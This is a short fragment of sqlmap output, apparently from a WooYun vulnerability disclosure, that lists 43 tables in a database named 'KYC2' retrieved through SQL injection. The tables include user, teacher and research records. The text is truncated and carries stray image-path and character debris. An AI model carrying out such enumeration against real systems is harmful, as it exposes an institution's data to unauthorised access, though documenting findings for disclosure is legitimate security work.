 sqlmap
[14:39:40] [INFO] retrieved: dbo.ZC_UserGroup
[14:40:11] [INFO] retrieved: dbo.ZC_Users
[14:40:16] [INFO] retrieved: dbo.ZC_Users_View
Database: KYC2
[43 tables]
+-------------------+
¦ BaseType ¦
¦ Book ¦
¦ Cooperate ¦
¦ CooperateType ¦
¦ DatumManage ¦
¦ Department ¦
¦ HumanSS ¦
¦ HumanSSType ¦
¦ InstituteType ¦
¦ JGType ¦
¦ Notice ¦
¦ OnlineQA ¦
¦ PicturesManage ¦
¦ PreNotice ¦
¦ RegulationType ¦
¦ Regulations ¦
¦ ResearchBase ¦
¦ ResearchStatus ¦
¦ ResearchTeam ¦
¦ Researchs ¦
¦ Result ¦
¦ ResultM ¦
¦ ResultMType ¦
¦ ResultType ¦
¦ Science ¦
¦ ScienceThird ¦
¦ ScienceThird_View ¦
¦ ScienceTwo ¦
¦ Science_View ¦
¦ SysFieldMap ¦
¦ SysTableMap ¦
¦ Teachers_View ¦
¦ UserGroup_View ¦
¦ UserRoles_View ¦
¦ VisitCommunite ¦
¦ WorkGuide ¦
¦ WorkGuideType ¦
半:
www.wooyun.org